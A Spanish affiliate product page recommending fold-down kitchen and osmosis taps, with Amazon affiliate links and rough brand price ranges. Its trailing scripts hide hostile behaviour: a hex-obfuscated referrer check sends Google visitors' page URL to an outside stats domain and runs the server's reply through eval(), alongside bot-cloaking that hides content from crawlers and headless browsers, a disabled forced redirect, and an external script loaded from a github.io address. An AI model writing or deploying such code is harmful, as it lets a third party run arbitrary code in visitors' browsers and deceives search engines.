href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Lonheo Grifo Cocina Abatible, Grifo de Fregadero Monomando, Grifo Cocina Bajo Ventana de Acero Inoxidable 304, Plegable Mezclador Agua Fría y Caliente</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0925GZJB9?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><h2><strong>Grifo Cocina Abatible para Ósmosis</strong></h2><p>Une lo mejor de dos mundos, encuentra tu <strong>grifo abatible para ósmosis</strong> y bebe agua filtrada de calidad mirando el paisaje por tu linda ventana abierta. Encuentra el que mejor resuelva tus necesidades con estos grifos abatibles bajo ventana al mejor precio calidad del mercado. También puedes ver la colección completa de <a href="/grifos-osmosis/abatibles/">grifos para ósmosis abatibles</a>.</p> <a href="https://www.amazon.es/dp/B092MTL7QC?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B092MTL7QC?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Grifo De Cocina 3 Vías Osmosis Con Abatible, Dos Salidas Mezclador De Fregadero En Latón360° Giratorio Con Aireador, Cromado</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B092MTL7QC?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B096PDN1YK?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B096PDN1YK?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">SJQKA-Grifo De Cocina 3 Vías Osmosis Con Abatible, Dos Salidas Mezclador De Fregadero En Latón?360° Giratorio Con Aireador (Negro)</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B096PDN1YK?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B0CF2HYRNL?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B0CF2HYRNL?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Grifo Cocina Abatible,grifo Osmosis 3 Vias,grifo De Cocina Tres Vias Osmosis Abatible,Grifo De Fregadero Plegable Giratorio 360°,Grifo Para Fregadero Bajo Ventana,material De Latón (NíQuel Cepillado)</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B0CF2HYRNL?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B081HF6NQY?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B081HF6NQY?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">Ibergrif, Grifería para Fregadero de Cocina Osmosis con Caño Flexible y Doble Mango, Pulverizador 3 en 1 para Purificador de Filtro de Aguay Fregadero de, Negro/Plata</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B081HF6NQY?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><br/> <a href="https://www.amazon.es/dp/B083M7F6BK?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">  </a><br/><h5> <a href="https://www.amazon.es/dp/B083M7F6BK?tag=pyc03-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener">grifo extraible para fregadero de cocina osmosis negro laton, 3 Vías, 10 Años Garantía-Negro</a></h5> <br/><br/> <a href="https://www.amazon.es/dp/B083M7F6BK?tag=pyc03-21&#038;language=es_ES&#038;currency=EUR" rel="nofollow noopener"><br/><i></i><br/>Comprar en Amazon<br/><i></i><br/></a><h2><strong>Grifos de cocina abatibles y sus precios</strong></h2><p>Siempre nos preguntan sobre «<strong>precios de grifos de cocina abatibles</strong>» y pasa que los precios de las marcas Roca, Teka, Grohe y Clever varían dependiendo del modelo y características específicas. Por ejemplo:</p><ul><li><strong>Un grifo abatible de la marca <a href="/griferia-cocina-roca/">Roca</a></strong> con acabado cromado y sistema de filtrado integrado te puede costar alrededor de 150 euros. Por lo general ésta grifería plegable de Roca parte de los 150 euros hasta los 303 euros más o menos.</li><li><strong>La marca <a href="/grifo-de-cocina-teka/">Teka</a></strong> ofrece una amplia gama de precios, con grifos abatibles que van desde los 220 euros hasta los 250 euros aproximadamente, dependiendo del modelo, características y ofertas disponibles.</li><li><strong>La marca <a href="/grifo-de-cocina-clever/">Clever</a></strong> tiene una gama de tres grifos abatibles con diferentes características, con precios que van desde los 129 euros hasta los 223 euros con diferentes características cada uno.</li></ul><p>En general, podemos decir que los grifos de cocina abatibles de las marcas Roca, Teka, Grohe y Clever ofrecen una gran variedad de opciones a precios diferentes, lo que te permite elegir el grifo que mejor se adapte a tus necesidades y presupuesto. Los grifos de las marcas Roca y Grohe suelen tener precios más altos debido a su calidad y características premium, mientras que los grifos de las marcas Teka y Clever suelen tener precios más accesibles.</p><h3><strong>Además de Grifería de Cocina Abatible, también tenemos&#8230;</strong></h3><br/><figure><a href="/griferia-cocina-roca/"></a></figure><h4><a href="/griferia-cocina-roca/"><strong>Grifos de cocina </strong><strong>Roca</strong></a></h4><br/><figure><a href="/grifos-osmosis/"></a></figure><h4><strong><a href="/grifos-osmosis/">Para Ósmosis</a></strong></h4><br/><figure><a href="/grifo-monomando/"></a></figure><h4><strong><a href="/grifo-monomando/">Monomandos</a></strong></h4><br/><figure><a href="/grifo-cocina-extraible/"></a></figure><h4><strong><a href="/grifo-cocina-extraible/">Extraíbles</a></strong></h4><br/><figure><a href="/grifos-de-cocina-blancos/"></a></figure><h4><strong><a href="/grifos-de-cocina-blancos/">Grifo de Cocina Blanco</a></strong></h4><p>Volver al <a href="/">Inicio</a></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#82e0ebf6e7eee1eaf7fac2fbe3eaededace7f1"><span class="__cf_email__" data-cfemail="9ffdf6ebfaf3fcf7eae7dfe6fef7f0f0b1faec">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ed8f849988818e859895ad948c858282c3889e"><span class="__cf_email__" data-cfemail="ed8f849988818e859895ad948c858282c3889e">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=34395&from=esarena.es&id=290')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/partes-de-un-grifo/' alt='Partes de un grifo'><h2>Partes de un grifo</h2></a></li><li><a href='/mejores-marcas-inodoros/' alt='Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!'><h2>Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!</h2></a></li><li><a href='/como-blanquear-la-tapa-del-inodoro/' alt='Como blanquear la tapa del inodoro'><h2>Como blanquear la tapa del inodoro</h2></a></li><li><a href='/el-calentador-de-gas-no-calienta-el-agua-lo-suficiente/' alt='El calentador de gas no calienta el agua lo suficiente'><h2>El calentador de gas no calienta el agua lo suficiente</h2></a></li><li><a href='/como-hacer-espuma-en-la-banera/' alt='como hacer espuma en la bañera'><h2>como hacer espuma en la bañera</h2></a></li><li><a href='/alternativas-a-las-mamparas-de-bano/' alt='Alternativas a mamparas de baño'><h2>Alternativas a mamparas de baño</h2></a></li><li><a href='/pintar-azulejos-bano/' alt='Como pintar azulejos en 6 pasos'><h2>Como pintar azulejos en 6 pasos</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>esarena.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 esarena.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#274548534e4d48494b4e494267404a464e4b0944484a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://esarena.es/",
					"website_privacy_policy_url": "https://esarena.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Grifo+Abatible+para+Cocina%3A+%E2%9C%93+Variedad+%E2%9C%93+Cat%C3%A1logo+%E3%80%902024%E3%80%91", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
